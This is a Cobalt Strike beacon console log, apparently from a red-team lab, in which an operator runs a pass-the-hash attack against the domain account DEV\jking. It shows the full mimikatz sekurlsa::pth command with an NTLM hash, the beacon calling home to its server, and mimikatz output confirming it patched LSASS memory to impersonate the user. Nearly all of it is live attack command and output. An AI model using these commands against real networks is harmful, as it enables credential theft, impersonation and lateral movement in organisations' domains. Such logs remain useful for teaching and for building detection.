 [08/28 18:16:48] beacon> pth DEV\jking 59fc0f884922b4ce376051134c71e22c
[08/28 18:16:48] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"jking" /domain:"DEV" /ntlm:59fc0f884922b4ce376051134c71e22c /run:"%COMSPEC% /c echo 041ecabd653 >
\\.\pipe\737e19" command
[08/28 18:16:49] [+] host called home, sent: 312974 bytes
[08/28 18:16:51] [+] Impersonated DEV\jking
[08/28 18:16:51] [+] received output:
user     : jking
domain   : DEV
program  : C:\Windows\system32\cmd.exe /c echo 041ecabd653 > \\.\pipe\737e19
impers.  : no
NTLM     : 59fc0f884922b4ce376051134c71e22c
  |  PID  18980
  |  TID  18996
  |  LSA Process is now R/W
  |  LUID 0 ; 2964858 (00000000:002d3d7a)
  \_ msv1_0   - data copy @ 0000016BC8D807F0 : OK !
  \_ kerberos - data copy @ 0000016BC8CD1068
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000016BC8E84428 (32) -> null
[WKSTN-2] - x64 |  SYSTEM * [DEV\jking] | 3004 - x64 | Parent 19888
beacon>